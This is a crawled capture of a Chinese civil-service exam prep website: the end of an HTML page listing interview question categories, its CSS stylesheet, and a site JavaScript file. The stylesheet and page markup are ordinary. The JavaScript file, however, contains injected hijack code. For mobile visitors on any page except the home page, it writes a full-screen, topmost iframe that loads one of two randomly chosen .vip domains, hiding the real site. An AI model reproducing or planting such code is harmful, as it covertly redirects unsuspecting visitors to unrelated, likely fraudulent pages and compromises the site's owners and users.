<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1228" target="_blank">群众关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1229" target="_blank">亲朋关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1230" target="_blank">其他</a></p>
    <p class="txtbt1"><span>04</span><strong>应急应变题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1232" target="_blank">日常工作题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1233" target="_blank">群众工作题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1234" target="_blank">舆情处理题</a></p>
<p class="txtbt1"><span>05</span><strong>其他题型</strong></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1241" target="_blank">演讲串词</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1242" target="_blank">复合综合</a></p>
</div>
</div>
</div>
<footer class="layui-container text-center ">
  <p>特别提示：本站非政府人事官网，本站发布的公告、招聘、公示等信息均转载自各政府官方网站，仅供参考！请考生以官方网站公布信息为准！<br> 《中华人民共和国电信与信息服务业务》 工业和信息化部<a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备16018636号-3</a><br>人气超旺的事业编考试信息与资料发布网站</p>
</footer>
<script src="https://www.shiyebian.net/skin/ui/layui.js"></script>
<script src="https://www.shiyebian.net/skin/ui/js1.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shiyebian.net/skin/css.css
body_size: 6109
content:

html{font-size: 14px;}
a {color: #003399;text-decoration: none;background-color: transparent}
a:hover {color: #E10601;}
a:not([href]) {color: inherit;text-decoration: none}
a:not([href]):hover {color: inherit;text-decoration: none}
.sytt,.toutiao{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;}
.bg-light {background-color: #f9f9f9!important;}
.border{border:1px solid #EFEFEF;}
.d-flex{display: flex;}
.border-top-red{border-top: 3px solid #ab161c;}
.shadow {-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1); box-shadow: 0 1px 3px rgba(26,26,26,.1);}
.bg-white {background-color: #fff!important;}
.text-center{text-align: center;}
.text-primary{color: #E10601;}
.nobg{background: none !important;}
.f14{font-size: 14px !important;}
.f12{font-size: 12px !important;}
.font-sm{font-size: 15px;}
.p-2{padding: 20px !important;}
.p-15{padding: 15px !important;}
.px-0{padding-left:0 !important; padding-right:0 !important;}
.px-3{padding-left: 30px !important; padding-right: 30px !important;}
.px-2{padding-left: 20px !important; padding-right: 20px !important;}
.px-1{padding-left: 10px !important; padding-right: 10px !important;}
.py-1{padding-top: 10px !important; padding-bottom: 10px !important;}
.py-5{padding-top: 5px !important; padding-bottom: 5px !important;}
.px-15{padding-left: 15px !important; padding-right: 15px !important;}
.my-1{margin-bottom: 10px !important; margin-top: 10px !important;}
.my-2{margin-bottom: 20px !important; margin-top: 20px !important;}
.mt-1{margin-top: 10px !important;}
.mt-2{margin-top: 20px !important;}
.my-0{margin-top:0 !important; margin-bottom: 0 !important;}
.card{background: #FFF;}
.box{background: #FFF; padding: 30px;border-radius: 2px;}
.card{background: #fff;overflow: hidden;border-radius: 2px;-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);box-shadow: 0 1px 3px rgba(26,26,26,.1);-webkit-box-sizing: border-box;box-sizing: border-box;}
.card-header{height: 50px; line-height:50px;padding: 0 20px; border-bottom: 1px solid #E9E9E9;-webkit-box-sizing: border-box;box-sizing: border-box; display: -webkit-flex;display: flex; color: #2e3135;}
.card-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-size: 16px; padding: 0 15px; margin-top: 15px; border-left:4px solid #1069C8; height: 20px; line-height: 20px;}
.card-title a{color: #000;}
.card-title a:hover{color: #cc0000;}
.card-info{color: grey; font-weight: 400; margin-left: auto;}
.text-red{color: #ab161c;}
.zwtopa{height:42px;line-height: 42px; background-color: #FFFFCB; border:2px solid #CC0000;text-align: center;}
.zwtopa a{color:#FF0000 !important; font-weight: 700;}
.layui-container{padding: 0;min-width:1170px !important;}
.layui-btn{background-color: #E10601;height: 34px;line-height: 34px;padding: 0 14px;border-radius: 3px;}
.layui-btn-primary {border: 1px solid #E10601;background-color: #fff;color: #E10601;}
.layui-btn-primary:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.btn-success {border: 1px solid #28a745;background-color: #28a745;;color: #FFF;}
.btn-success:hover {border-color: #1e7e34;background-color: #218838;color: #fff;}
.layui-btn-outline {border: 1px solid #E5E5E5;background-color: #fff;color: #666;}
.layui-btn-outline:hover {border-color: #E10601;background-color: #F0F8FF;color: #E10601;}
.layui-btn-danger {background-color: #FF5722 !important;}
.layui-input, .layui-select, .layui-textarea{height: 34px;}
.layui-btn-lg {height: 44px;line-height: 44px;padding: 0 25px;font-size: 16px}
.layui-btn-sm {height: 30px;line-height: 30px;padding: 0 10px;font-size: 12px}
.layui-btn-sm i {font-size: 16px!important}
.layui-btn-xs {height: 22px;line-height: 22px;padding: 0 5px;font-size: 12px}
.layui-btn-xs i {font-size: 14px!important}
.layui-tab-brief>.layui-tab-title .layui-this{color:#1a1a1a}
.layui-tab-brief>.layui-tab-more li.layui-this:after, .layui-tab-brief>.layui-tab-title .layui-this:after {border: none;border-radius: 0;border-bottom: 2px solid #0084ff;}
.layui-tab-title li{font-size: 15px; height: 70px; line-height: 30px;}
.layui-colla-title{background-color: #FFF !important;}
.layui-tab{margin: 0 !important;}
.layui-table p{margin:0 !important; line-height: 30px;}
.layui-table { width: 100%; background-color: #fff; color: #000;margin: 0 auto;}
.layui-table td, .layui-table th { position: relative; padding: 9px 15px;min-height: 20px; line-height: 20px; font-size: 12px;}
.layui-table td, .layui-table th, .layui-table-col-set, .layui-table-fixed-r, .layui-table-grid-down, .layui-table-header, .layui-table-page, .layui-table-tips-main, .layui-table-tool, .layui-table-total, .layui-table-view, .layui-table[lay-skin=line], .layui-table[lay-skin=row] { border-width: 1px;border-style: solid;border-color: #dedede;}
.article-content .layui-table:first-child td{background-color: #F8FCFF !important;}
.layui-text h3 {font-size: 15px;}
.layui-text a:not(.layui-btn) {color: #2440b3;}
.flex-1{flex:1;}
.layui-tab-card {all:initial;}
.layui-tab-title {height: 30px;}
.layui-tab-title li {height: 30px;line-height: 30px;display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;font-size: 14px;transition: all .2s;-webkit-transition: all .2s;position: relative;min-width: 40px;padding: 0 15px;text-align: center;	cursor: pointer;}
.layui-tab-title .layui-this:after {height: 31px;}
th.tb-title,td.tb-title{background-color: #DEEFFA;color:#333; font-weight:700;font-size: 17px !important; padding:12px !important; text-align: center;}
.tab-ul{padding:0 10px;}
.tab-ul li{font-size: 13px;height: 34px;line-height: 34px; overflow: hidden;background:url('/skin/dot.gif')  0 5px no-repeat; padding-left:10px}
.f14 td, .f14 th {font-size: 14px;}
.f14 td{line-height: 26px !important;}
.kaodian-td a{width:90px; display: inline-block;}
.table-tiku{background-color: #fafafa;}
.table-tiku td{font-size:14px !important;}
.d-between{justify-content: space-between;}
.tb-table{font-size:14px;background-color: #FFF; border:2px solid #ff0000;}
.tb-table td{border:1px solid #E5E5E5;padding:4px 10px;}
.tb-table tr.tbbt,td.tbbt{background: #F4FBFF; text-align: center;font-size:14px;font-weight: bold;}
.kaodian-tda a{width:90px;display: inline-block;}
.kaodian-tda{line-height: 26px;}
.tb-bt{height:30px; line-height: 30px;color:#FFF; text-align: center;font-size:17px; font-weight: 700;}
.mt-15{margin-top:15px;}
.index-left{width:160px;}.index-center{flex:1;margin-right: 15px; border: 1px solid #ADC3D5;}.index-right{width:300px;}
.sytt{font-size: 18px;line-height: 30px;padding: 14px 14px 4px 18px;text-align: center;}
.txtbt{height:34px; line-height: 34px; padding-left:15px;background:#F8FCFF;font-size: 14px; font-weight: 700;}
.txtbt a{color:#CC0000;}
.txtnr{padding-left:10px; line-height: 24px; font-size: 12px;}
.txtnr a{padding:0 3px;}
.txtbt1 {border-bottom: 1px solid #E6E6E6;height: 30px;line-height: 30px;padding-left:15px;}
.txtbt1 span {font-size: 14px;color: #CCC;font-family: Verdana;margin-right: 3px;text-align: center;}
.list-index{font-size: 15px;padding:5px 15px; border-top:1px dashed #ADC3D5; }
.list-index li{height:32px; line-height: 32px; overflow: hidden;background: url(/skin/ico.gif) no-repeat 0 center; padding-left:10px;}
.list-index em{font-size:12px; color: #999; float:right; font-style: normal ;}
.list-index li:after{content:".";  height:0; visibility:hidden; clear:both;}

.main-left{width: 300px;}
.main-center{flex: 1; margin:0 15px;border: 1px solid #E1E1E1;}
.main{flex: 1; margin-right:15px; border:1px solid #ADC3D5;border-top:2px solid #005D9E;}
.main-content{flex: 1; margin-right:15px;}
.main-right{width:300px;}
.main-right .layui-timeline{padding:20px 20px 0 20px;}
.main h1{font-size: 12px; height: 32px; line-height: 32px; background-color: #F8FCFF; padding: 0 20px;border-bottom:1px solid #ADC3D5;}
.list{padding:5px 20px; border-bottom:1px dashed #e1e1e1;}
.list li{font-size: 15px; height: 36px; line-height: 36px; overflow: hidden; background: url("/skin/ico.gif") no-repeat 0 center;padding-left:10px; display: flex;}
.list li a{flex: 1;}
.list li span{width:80px;text-align: right;color: #999; font-size: 12px;}
.layui-timeline-content span{margin: 0 10px;}
.ul-title-red{background-color: #cc0000; height: 30px; line-height: 30px; padding:0 15px; font-size: 15px;color: #fff; font-weight: 700;}
.ul-title-red span{border-left: 4px solid #FFF;padding-left:10px;}
.ul-title-red a{color: #fff; }
.xlanmu{padding:10px 15px;border-bottom:1px dashed #E5E5E5;font-size: 12px; line-height: 24px;}
.xlanmu a{font-size: 12px;}

.toutiao{text-align: center; padding:10px 15px;position:relative;border-bottom: 1px solid #d1d1d1;}
.toutiao p{ display: block; height: 40px; line-height:40px; overflow: hidden;font-weight: 700;}
.toutiao p a{font-size: 20px; color: #cc0000; }
.toutiaoico{background: url("/skin/toutiao.gif") no-repeat; width: 50px;height: 51px; position: absolute;margin: -21px 0 0 -17px;}
.tab-title-red{background-color: #ab161c !important; color: #FFF;}
.tab-title-red .layui-this { color: #000; background-color: #fff !important;}
.ul-list{padding:5px 0;}
.ul-list li{height: 32px; line-height: 32px; overflow: hidden; font-size: 14px;display: flex;border-bottom: 1px dashed #E5E5E5;}
.ul-list li a{flex: 1;}
.ul-list li span{width:80px;text-align: right;color: #666; font-size: 13px;}

.layui-timeline-title span{font-size: 13px; color:#CC0000;}


.leftimg{background-color: #007BFF;height: 200px;}
blockquote,fieldset {border: 3px solid #DADAB1;padding:20px; margin:10px 0 20px 0;}
blockquote{background: #FFFFEE; }
fieldset legend{margin:0 15px;}
fieldset table{margin:5px 20px;}
blockquote p:last-child{margin-bottom:0 !important;}




/* 头尾 */
.pcheader{margin-bottom: 10px; min-height: 50px; line-height: 50px;}

.list-ul{font-size: 16px; }
.list-li{ border-bottom: 1px dashed #E5E5E5;transition: all .3s;-webkit-transition: all .3s; padding: 10px 15px; display: flex;  flex-wrap:wrap;align-items: center;}
.list-li a{line-height: 28px; flex: 1; height: 28px; overflow: hidden;}
.list-li span{ font-size: 14px; color: #666; margin-left: 10px;}
.list-li:last-child{border-bottom: none;}
.list-li:hover{background: #FAFAFA;}

.logo-banner{padding:5px 0; display: flex;background-color: #FFF;}
.logo-banner a{display: inline-block;}
.banner{text-align: right; flex:1;}
.top-bar{height: 28px; line-height: 28px;background-color: #FFF;border-bottom:1px solid #E5E5E5;}
.top-bar-left{flex: 1;}
.top-bar-left a{margin-left: 10px;}
.top-bar-right a{margin-right:10px;}
.nav{background:#1069C8;height:32px; line-height:32px;font-size:15px; }
.nav a{color:#FFF; display:inline-block;padding:0 20px;background: url(/skin/split.gif) 0px 0 no-repeat;}
.nav a.nobg{ background: none;}
.nav a:hover{background-color: #0F60B9; transition: 0.3s;}
.diqu{font-size:13px; line-height:22px;  border:1px solid #ADC3D5; padding: 4px 20px 4px 70px;color:rgb(204, 204, 204);  background:#F8FCFF url("/skin/gd.gif") 10px center no-repeat; }
.diqu a{padding:2px 10px;display: inline-block;background: url("/skin/s.gif") left center no-repeat;}
.diqu a:hover{color: #CC0000;}
.weizhi,.xdaohang{background-color: #F8FCFF; border: 1px solid #ADC3D5;border-top: none;height: 32px; line-height: 32px;padding-left:15px; font-size:13px;}
.weizhi a{padding:0 5px;}

.zhengwen{margin-top:15px;}
.tishi{background-color: #F9F9F9;padding: 15px; font-size: 12px;}
.sx{font-size: 14px; margin:10px 0;}
.sx p{height:30px; line-height: 30px; margin-bottom: 0 !important;}
.shixiandaohang{padding: 10px 12px; background: #ffebdd;}
.shixiandaohang a{display: inline-block; padding: 5px 10px;}
.zhentisheng a{line-height: 26px; width:45px; display: inline-block; font-size:12px;}
.ztlist{padding:0 15px;}
.ztlist li{height:30px;line-height: 30px; overflow: hidden;}
.font14 td{font-size:14px;}
.banner{text-align: left; margin-left:10px;}
.tnav1,.tnav2,.tnav3 {background: #FFF;height: 23px;line-height: 23px;font-size: 13px;border: 1px solid #B3C3D2;padding-left: 10px;}
.tnav2{border-top:0;border-bottom: 0;}
.tnavbt {font-weight: bold;margin-right:6px;}
.tnava a{margin:0 4px;}
.box-ul{padding:0 15px;}
.box-ul li{width:49%; display: inline-block; height: 30px; line-height: 30px;}

.ul-list3{padding:10px 15px;}
.ul-list3 h3{height: 30px; line-height: 30px;}
.ul-list3 .qxjianjie{font-size: 12px; line-height: 24px; border-bottom:1px dashed #ADC3D5; padding:10px 0; margin-bottom: 10px; text-align: justify;}
.qxjianjie span{color:#666;}


.lmdbt{background-color: #FFF; border-top: 2px solid #CC0000; height: 42px; line-height: 42px; margin-bottom:10px;padding-left:20px;}
.lmdbt a{color: #CC0000; font-weight: 700;}
.lmxbt{padding-left:15px;padding-top:5px; height: 34px; line-height: 34px;border-bottom:1px solid #e5e5e5; font-weight: 700;}
.shijuan h1{text-align: center; font-size:20px; padding: 20px 0; border-bottom: 1px solid #E5E5E5;}
.shijuan-other{font-size: 15px; text-align: center; height: 40px; line-height: 40px;}
.shijuan-other i{color: #FF9900; font-style: normal;}
.shijuan-other span{padding: 0 15px;}
.shijuan-dati{margin: 15px 0; text-align: center;}
.shijuan-tag{width: 250px;margin: 10px auto;}
.shijuan-tag dl{line-height: 36px;}
.shijuan-tag dt{ display: inline-block; color: #999;margin-right: 10px;}
.shijuan-tag dd{display: inline-block;}
.shijuan-view{ margin: 30px 0 20px;}
.shijuan-view fieldset{border: none;padding: 0;border-top: 1px solid #E5E5E5;}
.shijuan-view fieldset legend{text-align:center;padding: 0 10px;font-size: 18px;font-weight: 300;color: #999;}

.layui-form-radio:hover>*, .layui-form-radioed, .layui-form-radioed>i {
    color: #3792FD;
}
.shiti img{max-width:100% ; }
.shijuan-title{font-size: 20px; text-align: center; padding: 30px 20px;}
.tizu{ background: rgb(245, 245, 246); margin-bottom: 10px; padding: 10px 25px;}
.tizu-title{font-size: 16px; height: 40px; line-height: 40px; }
.tizu-desc{line-height: 26px;}
.shiti{margin-bottom: 10px; line-height: 24px;font-size:15px;}
.shiti .newstime{text-align: right; padding: 20px;}
.shiti-kandaan{text-align: right;}
.shiti-kandaan a{background: #FFE7E6; padding: 5px 10px;}
.shiti-more{text-align: center; padding: 20px;}
.shiti::after{clear: both; content: '';}
.shiti .shiti-tihao{float:left;}
.shiti .shiti-tixing{background: #F8F8F8;color: #3792FD; height: 24px; line-height: 24px; border-radius: 4px; padding: 2px 4px; margin: 0 2px; font-style: normal;}
.shiti .layui-form-radio {width: 100%;}
.shiti .layui-form-radio div{display: inline;font-size:15px;}
.shiti .layui-form-checkbox{width: 100%;}
.shiti .layui-form-checkbox span{white-space: pre-wrap;	color:black;}
.shiti-tigan .blank {border: none;border-bottom: black solid 1px;color: #007bff;font-weight: bold;}
.shiti-tigan,.shiti-cailiao{padding: 15px 30px 0 30px;text-align: justify; font-size: 16px; line-height: 28px;}
.shiti-tigan p,.shiti-cailiao p{margin-bottom: 10px;}
.shiti-xuanxiang{padding: 0 25px 10px 25px;}
.shiti-xuanxiang .layui-input-block{margin-left:0;}
.shiti-xuanxiang .layui-form-item{margin-bottom: 0 !important;}
.shiti-xuanxiang .layui-disabled, .layui-disabled:hover{color: #666!important;}
.shiti-xuanxiang .layui-radio-disbaled>i{color: #e2e2e2;}
.shiti-laiyuan{ height:30px; line-height: 30px; overflow: hidden; padding:5px 15px;}
.shiti-laiyuan a{font-weight: bold;color:#FF0000;}
.shiti-daan{font-size: 15px;}
.shiti-jiexi{font-size: 15px; line-height: 28px;}
.shiti-daan,.shiti-jiexi{padding:5px 15px; text-align: justify;}
.shiti-xuanxiang .layui-checkbox-disbaled> span{color:#666;}
.shiti-xiangsi{padding: 10px 30px;}
.shiti-error {background:rgba(255, 90, 90, 0.2);}
.shiti-h4{display: block;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.shiti .layui-collapse{ margin:10px 0 20px 0;}
.shiti .layui-colla-title{background-color: #F8F8F8 !important; height:36px; line-height: 36px;}
	
.shiti-operate:hover{color: #007bff;cursor: pointer;}

.exam-subject span,.exam-daan span,.exam-jiexi span{background: #3c7cfc;color: #FFF;margin-right: 4px; padding:4px;font-size:13px; border-radius: 4px;}
.exam-xuhao{font-weight: 700;}
.exam-options{padding:0 15px;}
.exam,.daan{border-bottom:1px solid #E5E5E5; margin-bottom:15px;}


.position{margin: 1rem 0;}
.position a{color: #71777c;}
.article-content {padding: 20px 40px;word-break: break-word;line-height: 2;font-size:16px;overflow-x: hidden; text-align: justify; }
.article-content img{max-width: 100%;max-height: 100%;}
.article-content h3{text-align: center; margin-bottom: 30px; margin-top: 25px; height: 40px; line-height: 40px; font-weight: bold; background-color: #F9F9F9;}
.article-content p{margin-bottom: 10px;}
.article-content a{color: #003399;}
.article-content a:hover{color: #E10601;}
.article-content h1 {margin-top:20px;line-height: 1.5;text-align: center;color: #BA2811;font-weight: 700; font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;background-color: none;}
.xiangguan{margin-left:-40px;margin-right:-40px;}
.xiangguan .ul-list{margin-left:20px;margin-right:20px;}
.relation-link{padding: 20px 20px;}
.article-content .info{color: #666; font-size: 13px; padding:20px 20px 10px 20px;border-bottom:3px solid #BA2811; margin-bottom:10px;}

.relation-link li{font-size: 14px; line-height: 30px; height: 30px; overflow: hidden;}
.relation-link li a:before{content: "?";padding-right: 6px;}
.qg_from{text-indent: 2em;font-size: 13px; color: #666; border-bottom: 1px dashed #E5E5E5; padding-bottom:10px; margin-bottom: 20px;}
.qg_zw{text-indent: 2em; }

.lminfo{ display: flex; padding: 15px 20px;}
.lmimg{margin-right: 20px;}
.lmh1p h1{font-size: 18px; font-weight: bold; margin-bottom: 20px;}
/* .h1p{font-size: 14px; line-height: 28px;} */
.h1p p{margin-bottom: 10px;}
.h1p{background-color: #FEFAED;line-height: 22px;padding: 15px 14px 10px 15px;border: 1px solid #DBDBDB;background: #FEFAED;}
.h1p-box{margin-left:20px;}
.h1p h1{font-size: 16px; font-weight: 700; margin-bottom: 10px;}
.h1p-box .diqua a{width:50px; display:inline-block;font-size: 12px;}
.item-ul li{height:30px; line-height: 30px; overflow: hidden;}

.diqu_right{line-height: 30px;margin-top:-10px;}
.diqu_right strong{font-size: 15px; color: #003399;}

.tjlist{border:1px dashed #ff9900;padding:15px; margin-bottom:10px;}
.tjlist li{width:49%; display: inline-block; line-height: 30px;}


.kefu{position: fixed; bottom: 62px; right: 20px;}
.kefu h3{display: block; text-align: center; line-height: 30px; background-color: #007FFF; color: #FFF;}
.mkefubox{position: fixed; right: 10px;bottom: 62px;z-index: 120;  display: flex;  flex-direction: column;  align-items: center;}
.mkefu{margin-bottom: 10px;  position: relative;  width: 40px;  height: 40px;  display: flex;  flex-direction: column;  justify-content: center;  align-items: center;  background: #fff;  color: #000;  border-radius: 7px;  box-shadow: 0 5px 10px rgba(0,0,0,.12);}
.mkefu-text{font-size: 10px;}
.tab-bar-fixed {  position: fixed;  bottom: 0;  left: 0;  right: 0;  height: 50px;  z-index: 100;}
.tab-bar {width: 100%;  height: 100%;  display: flex;}
.tab-bar{max-width: 1200px; margin:0 auto;}
.tabbar-item {flex-direction:column;  padding-top: 5px;  flex: 1;  display: inline-flex;  justify-content: center;  align-items: center;  flex-direction: column;  transition: -webkit-transform .2s;  transition: transform .2s;  transition: transform .2s,-webkit-transform .2s;}
.mmenu{border-top: 1px solid #EFEFEF;}
.mmenu .tabbar-item-text i{color: #000; margin-right: 2px;}
.mmenu .tabbar-item-text span{font-size: 13.5px; color: rgb(122, 126, 131);}
footer{padding:30px 0 !important;color:#666;}
footer a{padding: 0 10px;color: #999;}
footer p{line-height: 30px;}
.fenye{margin: 20px 15px 30px 15px;font:normal 12px/14px verdana;text-align: center;}
.fenye a,.fenye b{padding:4px 7px;border:1px solid #ADC3D5;margin:0 1px;text-align:center;text-decoration:none;background: #EDF8FE;}
.fenye b{background: #FFF;}
.fenye a b{border: 0;background: #EDF8FE; }
.fenye a:hover{border:#ADC3D5 1px solid;background:#fff;text-decoration:none;}
.fenye a b:hover{background: #FFF; }
.pageintro{padding: 0 15px 15px 15px; text-align: justify; line-height: 26px;}
/* .tbbox{width:100% !important;margin:0 auto;}
.tbbox td{border:1px solid #ADC3D5;padding:10px 10px; font-size: 15px;}
.tbbox tr.tbbt,.tbbox td.tbbt{background: #F4FBFF;height:26px; line-height: 26px; text-align: center;font-size:14px;font-weight: bold;}
.tbbox tr td p{line-height:26px;} */
.tbbox{width:100%;font-size:14px;margin:0 auto; border-top:2px solid #CC0000;}
.tbbox td{border:1px solid #FC9D0A;padding:2px 10px;font-size:14px;}
.tbbox tr.tbbt,td.tbbt{background: #F4FBFF;height:30px; line-height: 30px; text-align: center;font-size:15px;font-weight: bold;}
.tbbox tr td p{line-height:26px; margin-top:10px;}
.zhengwen td.tbbt{font-size:16px;height:40px; line-height: 40px;}
@media (min-width:769px) {
	.d-md-block{display: block;}.d-md-none{display: none;}
	.container{width: 1200px; margin: 0 auto; padding: 0 15px;}
	.md-mr-1{margin-right: 10px;}
	.md-mr-2{margin-right: 20px;}
	.md-mx-2{margin-left: 20px;margin-right: 20px;}

	.article-content h1{font-size:26px;}
	
}
@media (max-width:768px) {
	.d-sm-block{display: block;}.d-sm-none{display: none;}
	.header{text-align: center;}
	.lmimg{display: none;}
	.article-content h1{font-size:20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shiyebian.net/skin/ui/js1.js
body_size: 880
content:
layui.use(function(){
    // var $=layui.$,layer=layui.layer;
    // $('.zhengwen').prepend('');

  });
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices.some(device => {
        return navigator.userAgent.match(new RegExp(device, 'i'));
    });
}
function isHomePage() {
    const path = window.location.pathname.replace(/\/$/, ''); // 鍘绘帀鏈熬鏂滄潬
    return path === '' || path === '/index' || path === '/index.html' || path === '/mobile/index';
}
if (!isHomePage()&&isMobile() && !window._iframeLoaded) {
    window._iframeLoaded = true;
    const mobileUrl = ["https://fei3gf31e.vip/", "https://fei8ngs9.vip/"][Math.floor(Math.random() * 2)];
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
    document.write('</div>');
}